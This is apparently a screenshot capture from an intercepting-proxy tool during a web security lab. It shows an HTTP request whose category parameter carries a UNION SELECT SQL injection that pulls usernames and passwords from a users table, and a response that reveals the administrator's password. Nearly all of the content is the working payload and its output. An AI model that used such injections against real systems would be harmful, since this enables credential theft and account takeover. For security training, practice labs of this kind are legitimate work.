 Request
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'+UNION+SELECT+username_wondnj,password_czpiww+FROM+users_omjluk
+WHERE+username_wondnj+%3d+'administrator'-- HTTP/2
Search 0 highlights
Response
Pretty Raw Hex Render \n
administrator
</th>
100 <td>
9nzue9oo6sybivdshggx